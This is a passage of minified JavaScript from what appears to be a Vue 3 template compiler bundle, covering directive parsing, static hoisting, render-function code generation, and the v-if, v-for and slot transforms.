u=t[2],l=!0;u.startsWith("[")?(l=!1,u.endsWith("]")?u=u.slice(1,u.length-1):(Ju(e,27),u=u.slice(1))):o&&(u+=t[3]||""),a={type:4,content:u,isStatic:l,constType:l?3:0,loc:s}}if(o&&o.isQuoted){const e=o.loc;e.start.offset++,e.start.column++,e.end=au(e.start,o.content),e.source=e.source.slice(1,-1)}const u=t[3]?t[3].slice(1).split("."):[];return s&&u.push("prop"),"bind"===c&&a&&u.includes("sync")&&ku("COMPILER_V_BIND_SYNC",e,0,a.loc.source)&&(c="model",u.splice(u.indexOf("sync"),1)),{type:7,name:c,exp:o&&{type:4,content:o.content,isStatic:!1,constType:0,loc:o.loc},arg:a,modifiers:u,loc:i}}return!e.inVPre&&Xu(r,"v-")&&Ju(e,26),{type:6,name:r,value:o&&{type:2,content:o.content,loc:o.loc},loc:i}}function Uu(e,t){const[n,r]=e.options.delimiters,o=e.source.indexOf(r,n.length);if(-1===o)return void Ju(e,25);const i=Vu(e);Wu(e,n.length);const a=Vu(e),s=Vu(e),c=o-n.length,u=e.source.slice(0,c),l=$u(e,c,t),f=l.trim(),p=l.indexOf(f);p>0&&su(a,u,p);return su(s,u,c-(l.length-f.length-p)),Wu(e,r.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:f,loc:zu(e,a,s)},loc:zu(e,i)}}function Bu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let r=e.source.length;for(let t=0;t<n.length;t++){const o=e.source.indexOf(n[t],1);-1!==o&&r>o&&(r=o)}const o=Vu(e);return{type:2,content:$u(e,r,t),loc:zu(e,o)}}function $u(e,t,n){const r=e.source.slice(0,t);return Wu(e,t),2!==n&&3!==n&&r.includes("&")?e.options.decodeEntities(r,4===n):r}function Vu(e){const{column:t,line:n,offset:r}=e;return{column:t,line:n,offset:r}}function zu(e,t,n){return{start:t,end:n=n||Vu(e),source:e.originalSource.slice(t.offset,n.offset)}}function Hu(e){return e[e.length-1]}function Xu(e,t){return e.startsWith(t)}function Wu(e,t){const{source:n}=e;su(e,n,t),e.source=n.slice(t)}function qu(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&Wu(e,t[0].length)}function Ku(e,t,n){return au(t,e.originalSource.slice(t.offset,n),n)}function Ju(e,t,n,r=Vu(e)){n&&(r.offset+=n,r.column+=n),e.options.onError(Zs(t,{start:r,end:r,source:""}))}function Qu(e,t,n){const r=e.source;switch(t){case 0:if(Xu(r,"</"))for(let e=n.length-1;e>=0;--e)if(Yu(r,n[e].tag))return!0;break;case 1:case 2:{const e=Hu(n);if(e&&Yu(r,e.tag))return!0;break}case 3:if(Xu(r,"]]>"))return!0}return!r}function Yu(e,t){return Xu(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function Gu(e,t){el(e,t,Zu(e,e.children[0]))}function Zu(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!hu(t)}function el(e,t,n=!1){const{children:r}=e,o=r.length;let i=0;for(let e=0;e<r.length;e++){const o=r[e];if(1===o.type&&0===o.tagType){const e=n?0:tl(o,t);if(e>0){if(e>=2){o.codegenNode.patchFlag="-1",o.codegenNode=t.hoist(o.codegenNode),i++;continue}}else{const e=o.codegenNode;if(13===e.type){const n=al(e);if((!n||512===n||1===n)&&ol(o,t)>=2){const n=il(o);n&&(e.props=t.hoist(n))}e.dynamicProps&&(e.dynamicProps=t.hoist(e.dynamicProps))}}}else 12===o.type&&tl(o.content,t)>=2&&(o.codegenNode=t.hoist(o.codegenNode),i++);if(1===o.type){const e=1===o.tagType;e&&t.scopes.vSlot++,el(o,t),e&&t.scopes.vSlot--}else if(11===o.type)el(o,t,1===o.children.length);else if(9===o.type)for(let e=0;e<o.branches.length;e++)el(o.branches[e],t,1===o.branches[e].children.length)}i&&t.transformHoist&&t.transformHoist(r,t,e),i&&i===o&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&M(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(Vc(e.codegenNode.children)))}function tl(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const r=n.get(e);if(void 0!==r)return r;const o=e.codegenNode;if(13!==o.type)return 0;if(o.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(al(o))return n.set(e,0),0;{let r=3;const i=ol(e,t);if(0===i)return n.set(e,0),0;i<r&&(r=i);for(let o=0;o<e.children.length;o++){const i=tl(e.children[o],t);if(0===i)return n.set(e,0),0;i<r&&(r=i)}if(r>1)for(let o=0;o<e.props.length;o++){const i=e.props[o];if(7===i.type&&"bind"===i.name&&i.exp){const o=tl(i.exp,t);if(0===o)return n.set(e,0),0;o<r&&(r=o)}}return o.isBlock&&(t.removeHelper(ic),t.removeHelper(vu(t.inSSR,o.isComponent)),o.isBlock=!1,t.helper(gu(t.inSSR,o.isComponent))),n.set(e,r),r}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return tl(e.content,t);case 4:return e.constType;case 8:let i=3;for(let n=0;n<e.children.length;n++){const r=e.children[n];if(D(r)||U(r))continue;const o=tl(r,t);if(0===o)return 0;o<i&&(i=o)}return i}}const nl=new Set([Sc,kc,Ac,Ec]);function rl(e,t){if(14===e.type&&!D(e.callee)&&nl.has(e.callee)){const n=e.arguments[0];if(4===n.type)return tl(n,t);if(14===n.type)return rl(n,t)}return 0}function ol(e,t){let n=3;const r=il(e);if(r&&15===r.type){const{properties:e}=r;for(let r=0;r<e.length;r++){const{key:o,value:i}=e[r],a=tl(o,t);if(0===a)return a;let s;if(a<n&&(n=a),s=4===i.type?tl(i,t):14===i.type?rl(i,t):0,0===s)return s;s<n&&(n=s)}}return n}function il(e){const t=e.codegenNode;if(13===t.type)return t.props}function al(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function sl(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:r=!1,cacheHandlers:o=!1,nodeTransforms:i=[],directiveTransforms:a={},transformHoist:s=null,isBuiltInComponent:c=k,isCustomElement:u=k,expressionPlugins:l=[],scopeId:f=null,slotted:p=!0,ssr:d=!1,inSSR:h=!1,ssrCssVars:g="",bindingMetadata:v=_,inline:m=!1,isTS:y=!1,onError:b=Ys,onWarn:w=Gs,compatConfig:x}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),A={selfName:S&&ee(Y(S[1])),prefixIdentifiers:n,hoistStatic:r,cacheHandlers:o,nodeTransforms:i,directiveTransforms:a,transformHoist:s,isBuiltInComponent:c,isCustomElement:u,expressionPlugins:l,scopeId:f,slotted:p,ssr:d,inSSR:h,ssrCssVars:g,bindingMetadata:v,inline:m,isTS:y,onError:b,onWarn:w,compatConfig:x,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=A.helpers.get(e)||0;return A.helpers.set(e,t+1),e},removeHelper(e){const t=A.helpers.get(e);if(t){const n=t-1;n?A.helpers.set(e,n):A.helpers.delete(e)}},helperString:e=>`_${Uc[A.helper(e)]}`,replaceNode(e){A.parent.children[A.childIndex]=A.currentNode=e},removeNode(e){const t=A.parent.children,n=e?t.indexOf(e):A.currentNode?A.childIndex:-1;e&&e!==A.currentNode?A.childIndex>n&&(A.childIndex--,A.onNodeRemoved()):(A.currentNode=null,A.onNodeRemoved()),A.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){D(e)&&(e=Xc(e)),A.hoists.push(e);const t=Xc(`_hoisted_${A.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>function(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Bc}}(A.cached++,e,t)};return A.filters=new Set,A}function cl(e,t){const n=sl(e,t);ul(e,n),t.hoistStatic&&Gu(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:r}=e;if(1===r.length){const n=r[0];if(Zu(e,n)&&n.codegenNode){const r=n.codegenNode;13===r.type&&xu(r,t),e.codegenNode=r}else e.codegenNode=n}else if(r.length>1){let r=64;0,e.codegenNode=$c(t,n(ec),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function ul(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let o=0;o<n.length;o++){const i=n[o](e,t);if(i&&(M(i)?r.push(...i):r.push(i)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(lc);break;case 5:t.ssr||t.helper(xc);break;case 9:for(let n=0;n<e.branches.length;n++)ul(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const o=e.children[n];D(o)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=r,ul(o,t))}}(e,t)}t.currentNode=e;let o=r.length;for(;o--;)r[o]()}function ll(e,t){const n=D(e)?t=>t===e:t=>e.test(t);return(e,r)=>{if(1===e.type){const{props:o}=e;if(3===e.tagType&&o.some(pu))return;const i=[];for(let a=0;a<o.length;a++){const s=o[a];if(7===s.type&&n(s.name)){o.splice(a,1),a--;const n=t(e,s,r);n&&i.push(n)}}return i}}}const fl="/*#__PURE__*/";function pl(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:r=!1,filename:o="template.vue.html",scopeId:i=null,optimizeImports:a=!1,runtimeGlobalName:s="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:u="vue/server-renderer",ssr:l=!1,isTS:f=!1,inSSR:p=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:r,filename:o,scopeId:i,optimizeImports:a,runtimeGlobalName:s,runtimeModuleName:c,ssrRuntimeModuleName:u,ssr:l,isTS:f,inSSR:p,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${Uc[e]}`,push(e,t){d.code+=e},indent(){h(++d.indentLevel)},deindent(e=!1){e?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(e){d.push("\n"+"  ".repeat(e))}return d}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:r,push:o,prefixIdentifiers:i,indent:a,deindent:s,newline:c,scopeId:u,ssr:l}=n,f=e.helpers.length>0,p=!i&&"module"!==r;!function(e,t){const{ssr:n,prefixIdentifiers:r,push:o,newline:i,runtimeModuleName:a,runtimeGlobalName:s,ssrRuntimeModuleName:c}=t,u=s,l=e=>`${Uc[e]}: _${Uc[e]}`;if(e.helpers.length>0&&(o(`const _Vue = ${u}\n`),e.hoists.length)){o(`const { ${[cc,uc,lc,fc,pc].filter(t=>e.helpers.includes(t)).map(l).join(", ")} } = _Vue\n`)}(function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:r,helper:o,scopeId:i,mode:a}=t;r();for(let o=0;o<e.length;o++){const i=e[o];i&&(n(`const _hoisted_${o+1} = `),vl(i,t),r())}t.pure=!1})(e.hoists,t),i(),o("return ")}(e,n);if(o(`function ${l?"ssrRender":"render"}(${(l?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),a(),p&&(o("with (_ctx) {"),a(),f&&(o(`const { ${e.helpers.map(e=>`${Uc[e]}: _${Uc[e]}`).join(", ")} } = _Vue`),o("\n"),c())),e.components.length&&(dl(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(dl(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),dl(e.filters,"filter",n),c()),e.temps>0){o("let ");for(let t=0;t<e.temps;t++)o(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(o("\n"),c()),l||o("return "),e.codegenNode?vl(e.codegenNode,n):o("null"),p&&(s(),o("}")),s(),o("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function dl(e,t,{helper:n,push:r,newline:o,isTS:i}){const a=n("filter"===t?vc:"component"===t?dc:gc);for(let n=0;n<e.length;n++){let s=e[n];const c=s.endsWith("__self");c&&(s=s.slice(0,-6)),r(`const ${wu(s,t)} = ${a}(${JSON.stringify(s)}${c?", true":""})${i?"!":""}`),n<e.length-1&&o()}}function hl(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),gl(e,t,n),n&&t.deindent(),t.push("]")}function gl(e,t,n=!1,r=!0){const{push:o,newline:i}=t;for(let a=0;a<e.length;a++){const s=e[a];D(s)?o(s):M(s)?hl(s,t):vl(s,t),a<e.length-1&&(n?(r&&o(","),i()):r&&o(", "))}}function vl(e,t){if(D(e))t.push(e);else if(U(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:vl(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),e)}(e,t);break;case 4:ml(e,t);break;case 5:!function(e,t){const{push:n,helper:r,pure:o}=t;o&&n(fl);n(`${r(xc)}(`),vl(e.content,t),n(")")}(e,t);break;case 8:yl(e,t);break;case 3:!function(e,t){const{push:n,helper:r,pure:o}=t;o&&n(fl);n(`${r(lc)}(${JSON.stringify(e.content)})`,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:r,pure:o}=t,{tag:i,props:a,children:s,patchFlag:c,dynamicProps:u,directives:l,isBlock:f,disableTracking:p,isComponent:d}=e;l&&n(r(mc)+"(");f&&n(`(${r(ic)}(${p?"true":""}), `);o&&n(fl);const h=f?vu(t.inSSR,d):gu(t.inSSR,d);n(r(h)+"(",e),gl(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map(e=>e||"null")}([i,a,s,c,u]),t),n(")"),f&&n(")");l&&(n(", "),vl(l,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:r,pure:o}=t,i=D(e.callee)?e.callee:r(e.callee);o&&n(fl);n(i+"(",e),gl(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:r,deindent:o,newline:i}=t,{properties:a}=e;if(!a.length)return void n("{}",e);const s=a.length>1||!1;n(s?"{":"{ "),s&&r();for(let e=0;e<a.length;e++){const{key:r,value:o}=a[e];bl(r,t),n(": "),vl(o,t),e<a.length-1&&(n(","),i())}s&&o(),n(s?"}":" }")}(e,t);break;case 17:!function(e,t){hl(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:r,deindent:o}=t,{params:i,returns:a,body:s,newline:c,isSlot:u}=e;u&&n(`_${Uc[Rc]}(`);n("(",e),M(i)?gl(i,t):i&&vl(i,t);n(") => "),(c||s)&&(n("{"),r());a?(c&&n("return "),M(a)?hl(a,t):vl(a,t)):s&&vl(s,t);(c||s)&&(o(),n("}"));u&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:r,alternate:o,newline:i}=e,{push:a,indent:s,deindent:c,newline:u}=t;if(4===n.type){const e=!eu(n.content);e&&a("("),ml(n,t),e&&a(")")}else a("("),vl(n,t),a(")");i&&s(),t.indentLevel++,i||a(" "),a("? "),vl(r,t),t.indentLevel--,i&&u(),i||a(" "),a(": ");const l=19===o.type;l||t.indentLevel++;vl(o,t),l||t.indentLevel--;i&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:r,indent:o,deindent:i,newline:a}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(o(),n(`${r(Ic)}(-1),`),a());n(`_cache[${e.index}] = `),vl(e.value,t),e.isVNode&&(n(","),a(),n(`${r(Ic)}(1),`),a(),n(`_cache[${e.index}]`),i());n(")")}(e,t);break;case 21:gl(e.body,t,!0,!1)}}function ml(e,t){const{content:n,isStatic:r}=e;t.push(r?JSON.stringify(n):n,e)}function yl(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];D(r)?t.push(r):vl(r,t)}}function bl(e,t){const{push:n}=t;if(8===e.type)n("["),yl(e,t),n("]");else if(e.isStatic){n(eu(e.content)?e.content:JSON.stringify(e.content),e)}else n(`[${e.content}]`,e)}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const wl=ll(/^(if|else|else-if)$/,(e,t,n)=>function(e,t,n,r){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(Zs(28,t.loc)),t.exp=Xc("true",!1,r)}0;if("if"===t.name){const o=xl(e,t),i={type:9,loc:e.loc,branches:[o]};if(n.replaceNode(i),r)return r(i,o,!0)}else{const o=n.parent.children;let i=o.indexOf(e);for(;i-- >=-1;){const a=o[i];if(!a||2!==a.type||a.content.trim().length){if(a&&9===a.type){"else-if"===t.name&&void 0===a.branches[a.branches.length-1].condition&&n.onError(Zs(30,e.loc)),n.removeNode();const o=xl(e,t);0,a.branches.push(o);const i=r&&r(a,o,!1);ul(o,n),i&&i(),n.currentNode=null}else n.onError(Zs(30,e.loc));break}n.removeNode(a)}}}(e,t,n,(e,t,r)=>{const o=n.parent.children;let i=o.indexOf(e),a=0;for(;i-- >=0;){const e=o[i];e&&9===e.type&&(a+=e.branches.length)}return()=>{if(r)e.codegenNode=_l(t,a,n);else{const r=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);r.alternate=_l(t,a+e.branches.length-1,n)}}}));function xl(e,t){return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:3!==e.tagType||cu(e,"for")?[e]:e.children,userKey:uu(e,"key")}}function _l(e,t,n){return e.condition?Jc(e.condition,Sl(e,t,n),qc(n.helper(lc),['""',"true"])):Sl(e,t,n)}function Sl(e,t,n){const{helper:r}=n,o=Hc("key",Xc(`${t}`,!1,Bc,2)),{children:i}=e,a=i[0];if(1!==i.length||1!==a.type){if(1===i.length&&11===a.type){const e=a.codegenNode;return bu(e,o,n),e}{let t=64;return $c(n,r(ec),zc([o]),i,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=a.codegenNode,t=14===(s=e).type&&s.callee===Fc?s.arguments[1].returns:s;return 13===t.type&&xu(t,n),bu(t,o,n),e}var s}const kl=ll("for",(e,t,n)=>{const{helper:r,removeHelper:o}=n;return function(e,t,n,r){if(!t.exp)return void n.onError(Zs(31,t.loc));const o=Ol(t.exp,n);if(!o)return void n.onError(Zs(32,t.loc));const{addIdentifiers:i,removeIdentifiers:a,scopes:s}=n,{source:c,value:u,key:l,index:f}=o,p={type:11,loc:t.loc,source:c,valueAlias:u,keyAlias:l,objectIndexAlias:f,parseResult:o,children:du(e)?e.children:[e]};n.replaceNode(p),s.vFor++;const d=r&&r(p);return()=>{s.vFor--,d&&d()}}(e,t,n,t=>{const i=qc(r(yc),[t.source]),a=du(e),s=cu(e,"memo"),c=uu(e,"key"),u=c&&(6===c.type?Xc(c.value.content,!0):c.exp),l=c?Hc("key",u):null,f=4===t.source.type&&t.source.constType>0,p=f?64:c?128:256;return t.codegenNode=$c(n,r(ec),void 0,i,p+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let c;const{children:p}=t;const d=1!==p.length||1!==p[0].type,h=hu(e)?e:a&&1===e.children.length&&hu(e.children[0])?e.children[0]:null;if(h?(c=h.codegenNode,a&&l&&bu(c,l,n)):d?c=$c(n,r(ec),l?zc([l]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(c=p[0].codegenNode,a&&l&&bu(c,l,n),c.isBlock!==!f&&(c.isBlock?(o(ic),o(vu(n.inSSR,c.isComponent))):o(gu(n.inSSR,c.isComponent))),c.isBlock=!f,c.isBlock?(r(ic),r(vu(n.inSSR,c.isComponent))):r(gu(n.inSSR,c.isComponent))),s){const e=Kc(Ll(t.parseResult,[Xc("_cached")]));e.body={type:21,body:[Wc(["const _memo = (",s.exp,")"]),Wc(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${n.helperString(Dc)}(_cached, _memo)) return _cached`]),Wc(["const _item = ",c]),Xc("_item.memo = _memo"),Xc("return _item")],loc:Bc},i.arguments.push(e,Xc("_cache"),Xc(String(n.cached++)))}else i.arguments.push(Kc(Ll(t.parseResult),c,!0))}})});const Al=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,El=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Cl=/^\(|\)$/g;function Ol(e,t){const n=e.loc,r=e.content,o=r.match(Al);if(!o)return;const[,i,a]=o,s={source:Tl(n,a.trim(),r.indexOf(a,i.length)),value:void 0,key:void 0,index:void 0};let c=i.trim().replace(Cl,"").trim();const u=i.indexOf(c),l=c.match(El);if(l){c=c.replace(El,"").trim();const e=l[1].trim();let t;if(e&&(t=r.indexOf(e,u+c.length),s.key=Tl(n,e,t)),l[2]){const o=l[2].trim();o&&(s.index=Tl(n,o,r.indexOf(o,s.key?t+e.length:u+c.length)))}}return c&&(s.value=Tl(n,c,u)),s}function Tl(e,t,n){return Xc(t,!1,iu(e,n,t.length))}function Ll({value:e,key:t,index:n},r=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((e,t)=>e||Xc("_".repeat(t+1),!1))}([e,t,n,...r])}const Il=Xc("undefined",!1),jl=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=cu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Ml=(e,t,n)=>Kc(e,t,!1,!0,t.length?t[0].loc:n);function Rl(e,t,n=Ml){t.helper(Rc);const{children:r,loc:o}=e,i=[],a=[];let s=t.scopes.vSlot>0||t.scopes.vFor>0;const c=cu(e,"slot",!0);if(c){const{arg:e,exp:t}=c;e&&!Qc(e)&&(s=!0),i.push(Hc(e||Xc("default",!0),n(t,r,o)))}let u=!1,l=!1;const f=[],p=new Set;for(let e=0;e<r.length;e++){const o=r[e];let d;if(!du(o)||!(d=cu(o,"slot",!0))){3!==o.type&&f.push(o);continue}if(c){t.onError(Zs(37,d.loc));break}u=!0;const{children:h,loc:g}=o,{arg:v=Xc("default",!0),exp:m,loc:y}=d;let b;Qc(v)?b=v?v.content:"default":s=!0;const w=n(m,h,g);let x,_,S;if(x=cu(o,"if"))s=!0,a.push(Jc(x.exp,Pl(v,w),Il));else if(_=cu(o,/^else(-if)?$/,!0)){let n,o=e;for(;o--&&(n=r[o],3===n.type););if(n&&du(n)&&cu(n,"if")){r.splice(e,1),e--;let t=a[a.length-1];for(;19===t.alternate.type;)t=t.alternate;t.alternate=_.exp?Jc(_.exp,Pl(v,w),Il):Pl(v,w)}else t.onError(Zs(30,_.loc))}else if(S=cu(o,"for")){s=!0;const e=S.parseResult||Ol(S.exp);e?a.push(qc(t.helper(yc),[e.source,Kc(Ll(e),Pl(v,w),!0)])):t.onError(Zs(32,S.loc))}else{if(b){if(p.has(b)){t.onError(Zs(38,y));continue}p.add(b),"default"===b&&(l=!0)}i.push(Hc(v,w))}}if(!c){const e=(e,r)=>{const i=n(e,r,o);return t.compatConfig&&(i.isNonScopedSlot=!0),Hc("default",i)};u?f.length&&f.some(e=>Fl(e))&&(l?t.onError(Zs(39,f[0].loc)):i.push(e(void 0,f))):i.push(e(void 0,r))}const d=s?2:Nl(e.children)?3:1;let h=zc(i.concat(Hc("_",Xc(d+"",!1))),o);return a.length&&(h=qc(t.helper(wc),[h,Vc(a)])),{slots:h,hasDynamicSlots:s}}function Pl(e,t){return zc([Hc("name",e),Hc("fn",t)])}function Nl(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||Nl(n.children))return!0;break;case 9:if(Nl(n.branches))return!0;break;case 10:case 11:if(Nl(n.children))return!0}}return!1}function Fl(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():Fl(e.content))}const Dl=new WeakMap,Ul=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:r}=e,o=1===e.tagType;let i=o?function(e,t,n=!1){let{tag:r}=e;const o=zl(r),i=uu(e,"is");if(i)if(o||Su("COMPILER_IS_ON_ELEMENT",t)){const e=6===i.type?i.value&&Xc(i.value.content,!0):i.exp;if(e)return qc(t.helper(hc),[e])}else 6===i.type&&i.value.content.startsWith("vue:")&&(r=i.value.content.slice(4));const a=!o&&cu(e,"is");if(a&&a.exp)return qc(t.helper(hc),[a.exp]);const s=Gc(r)||t.isBuiltInComponent(r);if(s)return n||t.helper(s),s;return t.helper(dc),t.components.add(r),wu(r,"component")}(e,t):`"${n}"`;let a,s,c,u,l,f,p=0,d=B(i)&&i.callee===hc||i===tc||i===nc||!o&&("svg"===n||"foreignObject"===n);if(r.length>0){const n=Bl(e,t);a=n.props,p=n.patchFlag,l=n.dynamicPropNames;const r=n.directives;f=r&&r.length?Vc(r.map(e=>function(e,t){const n=[],r=Dl.get(e);r?n.push(t.helperString(r)):(t.helper(gc),t.directives.add(e.name),n.push(wu(e.name,"directive")));const{loc:o}=e;e.exp&&n.push(e.exp);e.arg&&(e.exp||n.push("void 0"),n.push(e.arg));if(Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Xc("true",!1,o);n.push(zc(e.modifiers.map(e=>Hc(e,t)),o))}return Vc(n,e.loc)}(e,t))):void 0,n.shouldUseBlock&&(d=!0)}if(e.children.length>0){i===rc&&(d=!0,p|=1024);if(o&&i!==tc&&i!==rc){const{slots:n,hasDynamicSlots:r}=Rl(e,t);s=n,r&&(p|=1024)}else if(1===e.children.length&&i!==tc){const n=e.children[0],r=n.type,o=5===r||8===r;o&&0===tl(n,t)&&(p|=1),s=o||2===r?n:e.children}else s=e.children}0!==p&&(c=String(p),l&&l.length&&(u=function(e){let t="[";for(let n=0,r=e.length;n<r;n++)t+=JSON.stringify(e[n]),n<r-1&&(t+=", ");return t+"]"}(l))),e.codegenNode=$c(t,i,a,s,c,u,f,!!d,!1,o,e.loc)};function Bl(e,t,n=e.props,r=!1){const{tag:o,loc:i,children:a}=e,s=1===e.tagType;let c=[];const u=[],l=[],f=a.length>0;let p=!1,d=0,h=!1,g=!1,v=!1,m=!1,y=!1,b=!1;const w=[],x=({key:e,value:n})=>{if(Qc(e)){const r=e.content,o=C(r);if(s||!o||"onclick"===r.toLowerCase()||"onUpdate:modelValue"===r||q(r)||(m=!0),o&&q(r)&&(b=!0),20===n.type||(4===n.type||8===n.type)&&tl(n,t)>0)return;"ref"===r?h=!0:"class"===r?g=!0:"style"===r?v=!0:"key"===r||w.includes(r)||w.push(r),!s||"class"!==r&&"style"!==r||w.includes(r)||w.push(r)}else y=!0};for(let a=0;a<n.length;a++){const d=n[a];if(6===d.type){const{loc:e,name:n,value:r}=d;let i=!0;if("ref"===n&&(h=!0,t.scopes.vFor>0&&c.push(Hc(Xc("ref_for",!0),Xc("true")))),"is"===n&&(zl(o)||r&&r.content.startsWith("vue:")||Su("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(Hc(Xc(n,!0,iu(e,0,n.length)),Xc(r?r.content:"",i,r?r.loc:e)))}else{const{name:n,arg:a,exp:h,loc:g}=d,v="bind"===n,m="on"===n;if("slot"===n){s||t.onError(Zs(40,g));continue}if("once"===n||"memo"===n)continue;if("is"===n||v&&lu(a,"is")&&(zl(o)||Su("COMPILER_IS_ON_ELEMENT",t)))continue;if(m&&r)continue;if((v&&lu(a,"key")||m&&f&&lu(a,"vue:before-update"))&&(p=!0),v&&lu(a,"ref")&&t.scopes.vFor>0&&c.push(Hc(Xc("ref_for",!0),Xc("true"))),!a&&(v||m)){if(y=!0,h)if(c.length&&(u.push(zc($l(c),i)),c=[]),v){if(Su("COMPILER_V_BIND_OBJECT_ORDER",t)){u.unshift(h);continue}u.push(h)}else u.push({type:14,loc:g,callee:t.helper(Cc),arguments:[h]});else t.onError(Zs(v?34:35,g));continue}const b=t.directiveTransforms[n];if(b){const{props:n,needRuntime:o}=b(d,e,t);!r&&n.forEach(x),c.push(...n),o&&(l.push(d),U(o)&&Dl.set(d,o))}else K(n)||(l.push(d),f&&(p=!0))}}let _;if(u.length?(c.length&&u.push(zc($l(c),i)),_=u.length>1?qc(t.helper(_c),u,i):u[0]):c.length&&(_=zc($l(c),i)),y?d|=16:(g&&!s&&(d|=2),v&&!s&&(d|=4),w.length&&(d|=8),m&&(d|=32)),p||0!==d&&32!==d||!(h||b||l.length>0)||(d|=512),!t.inSSR&&_)switch(_.type){case 15:let e=-1,n=-1,r=!1;for(let t=0;t<_.properties.length;t++){const o=_.properties[t].key;Qc(o)?"class"===o.content?e=t:"style"===o.content&&(n=t):o.isHandlerKey||(r=!0)}const o=_.properties[e],i=_.properties[n];r?_=qc(t.helper(Ac),[_]):(o&&!Qc(o.value)&&(o.value=qc(t.helper(Sc),[o.value])),!i||Qc(i.value)||!v&&17!==i.value.type||(i.value=qc(t.helper(kc),[i.value])));break;case 14:break;default:_=qc(t.helper(Ac),[qc(t.helper(Ec),[_])])}return{props:_,directives:l,patchFlag:d,dynamicPropNames:w,shouldUseBlock:p}}function $l(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const o=e[r];if(8===o.key.type||!o.key.isStatic){n.push(o);continue}const 